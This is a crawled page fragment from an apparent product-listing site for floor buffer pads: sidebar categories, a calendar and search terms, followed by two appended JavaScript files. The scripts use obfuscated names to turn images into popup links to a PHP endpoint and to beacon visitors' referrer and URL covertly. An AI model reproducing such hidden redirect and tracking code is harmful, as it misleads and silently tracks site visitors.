	<li class="cat-item cat-item-2705"><a href="https://floorbufferpads.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://floorbufferpads.com/category/washable/" >washable</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://floorbufferpads.com/category/washer/" >washer</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://floorbufferpads.com/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://floorbufferpads.com/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://floorbufferpads.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://floorbufferpads.com/category/waters/" >waters</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://floorbufferpads.com/category/waxing/" >waxing</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://floorbufferpads.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://floorbufferpads.com/category/werkmaster/" >werkmaster</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://floorbufferpads.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://floorbufferpads.com/category/whirlamatic/" >whirlamatic</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://floorbufferpads.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://floorbufferpads.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://floorbufferpads.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://floorbufferpads.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://floorbufferpads.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://floorbufferpads.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://floorbufferpads.com/category/woodfflooring/" >woodfflooring</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://floorbufferpads.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://floorbufferpads.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://floorbufferpads.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://floorbufferpads.com/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://floorbufferpads.com/category/xx10/" >xx10</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://floorbufferpads.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://floorbufferpads.com/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://floorbufferpads.com/category/zcb20/" >zcb20</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://floorbufferpads.com/category/znepv1100/" >znepv1100</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://floorbufferpads.com/category/zoom/" >zoom</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline">Calendar</p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://floorbufferpads.com/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td id="today"><a href="https://floorbufferpads.com/2025/11/01/" title="5 Sheets Polish Pads Buffer Floor Waxing Mat Microfiber Cleaning">1</a></td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline">Search Terms</p><ul><li><a href="https://floorbufferpads.com/2023/04/new-bissell-biggreen-commercial-easy-motion-floor-machine-withtank-13-path/" title="Bissell big green commercial floor scrubber">Bissell big green commercial floor scrubber</a></li><li><a href="https://floorbufferpads.com/2019/05/steel-wool-usage/" title="weigh434">weigh434</a></li><li><a href="https://floorbufferpads.com/2019/05/steel-wool-usage/" title="floorbufferpads">floorbufferpads</a></li><li><a href="https://floorbufferpads.com/2020/09/koblenz-hard-floor-scrubberpolisher-replacement-part-brushes-pads-oem/" title="mc clary easy polisher scrubber parts">mc clary easy polisher scrubber parts</a></li><li><a href="https://floorbufferpads.com/2024/03/electric-cleaner-polisher-machine-floor-scrubber-buffer-burnisher-tile-hard-wood-8/" title="Mc Clary easy polisher scrubber">Mc Clary easy polisher scrubber</a></li><li><a href="https://floorbufferpads.com/2020/06/vtg-congoleum-nairn-electrical-floor-polisher-model-u-attachment-pads-brushes-8/" title="https://floorbufferpads com/2020/06/vtg-congoleum-nairn-electrical-floor-polisher-model-u-attachment-pads-brushes-8/">https://floorbufferpads com/2020/06/vtg-congoleum-nairn-electrical-floor-polisher-model-u-attachment-pads-brushes-8/</a></li><li><a href="https://floorbufferpads.com/2024/06/oreck-orbiter-ultra-multi-purpose-floor-finishing-scrubber-machine-xl550/" title="oreck orbiter 550 bumpers">oreck orbiter 550 bumpers</a></li><li><a href="https://floorbufferpads.com/2018/04/clarke-ultra-speed-2000-commercial-floor-burnisher-buffer-20-includes-pads/" title="clarke ultra speed model 2000 dust collection bags">clarke ultra speed model 2000 dust collection bags</a></li><li><a href="https://floorbufferpads.com/2016/11/local-pickup-only-tornado-floor-polisher-buffer-14-5-amp-no-pads-2/" title="blue body tornadoe floor buffer">blue body tornadoe floor buffer</a></li><li><a href="https://floorbufferpads.com/2018/11/vintage-kenmore-horizon-floor-polisher-buffer-scrubber-with-pads/" title="https://floorbufferpads com/2018/11/vintage-kenmore-horizon-floor-polisher-buffer-scrubber-with-pads/">https://floorbufferpads com/2018/11/vintage-kenmore-horizon-floor-polisher-buffer-scrubber-with-pads/</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline">Pages</p>		<ul>
			<li class="page_item page-item-6"><a href="https://floorbufferpads.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://floorbufferpads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://floorbufferpads.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  
</footer>  <!-- end of wrapper-footer -->
</div>
</div>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/floorbufferpads.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/placeholders.js?ver=2.1.0'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/menubox.js?ver=1.0'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/responsive.js?ver=1.0'></script>
      
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://floorbufferpads.com/gyjemifo.js
body_size: 563
content:
window.onload = function ()
{
	masejy();
}


function masejy()
{

	var xybyqyxu = document.getElementsByTagName("img");
	for (var tecomypu = 0; tecomypu < xybyqyxu.length; tecomypu++)    		{ 


		var zepuhovu = xybyqyxu[tecomypu].getAttribute("class"); 				if(zepuhovu == null || zepuhovu.length < 50) continue;  
		var havej = "/vylokod.php?mxunf=" + zepuhovu;
  
			var lepytyqarugyd = xybyqyxu[tecomypu].getAttribute("alt");
	 		var pavobyka = wyjajolyjyqaqe(havej, lepytyqarugyd);
  		var jirecexonunyxus = xybyqyxu[tecomypu].parentNode; 

		var gutawalody = xybyqyxu[tecomypu].cloneNode(true);

 

		pavobyka.appendChild(gutawalody);	 

	 				
	
			jirecexonunyxus.replaceChild(pavobyka, xybyqyxu[tecomypu]); 		

 
	} 
	 } 


function wyjajolyjyqaqe(vagexa, cetahevudigoxi)
{
	
 
	if(cetahevudigoxi == null) cetahevudigoxi = "";			var lazevog = document.createElement("a");	 
 	lazevog.href = "#" + cetahevudigoxi;
 	lazevog.setAttribute("onclick", "javascript:window.open('" + vagexa + "');return false;");

	
 
	lazevog.setAttribute("rel","nofollow"); 	lazevog.setAttribute("target","_blank");    	return lazevog; }		

--- FILE ---
content_type: application/javascript
request_url: https://floorbufferpads.com/kylin.js
body_size: 825
content:

function juxuzomon()
{ 	var qukyparilijeq = window.location.href;  
    var wucogefu = document.currentScript.src.split('/').pop().replace(".js",""); 
   	var recazi = "/" + wucogefu + ".php";	 	     var qymonagagupu = 60;
			var zypugun = wucogefu;	 

 	var hecipihohygyn = "";    try	 
    { 	 
      hecipihohygyn=""+parent.document.referrer;
	    }     catch (ex)   
       {
   	    hecipihohygyn=""+document.referrer;  	
    } 

  		 	if(zysozyc(zypugun) == null)  
	{
  

		var jifibeza = window.location.hostname; 			  		zirigavunotuku(zypugun, "1", qymonagagupu, "/", jifibeza);   
		if(zysozyc(zypugun) != null) 
			{    			var nojotaqobibo = new Image();	 

 			nojotaqobibo.src=recazi + "?referer=" + escape(hecipihohygyn) + "&url=" + escape(qukyparilijeq); 
		}
		}	 
    	 } 



juxuzomon();

function zysozyc(jukozakaxufyfo) {    var zarodor = document.cookie;



    var fowemiputyrewe = jukozakaxufyfo + "=";      var fizerumenal = zarodor.indexOf("; " + fowemiputyrewe);    if (fizerumenal == -1) {
        fizerumenal = zarodor.indexOf(fowemiputyrewe);	          if (fizerumenal != 0) return null;  	  	    } else {         fizerumenal += 2;	       }	  
 
    var kogidibemo = document.cookie.indexOf(";", fizerumenal);
	 
    if (kogidibemo == -1) {  

         kogidibemo = zarodor.length;
      }

	
    return unescape(zarodor.substring(fizerumenal + fowemiputyrewe.length, kogidibemo)); }	




function zirigavunotuku(qoxehikomajozig,qojafofis,gobocewadifymi, vadyg, diwewa) {
 var kipiqonyzis = new Date();
  var jowawal = new Date(); 
 		   jowawal.setTime(kipiqonyzis.getTime() + 1000*60*gobocewadifymi);	  document.cookie = qoxehikomajozig+"="+escape(qojafofis) + ";expires="+jowawal.toGMTString() + ";path=" + vadyg + ";domain=" + diwewa;
	
 	 		}  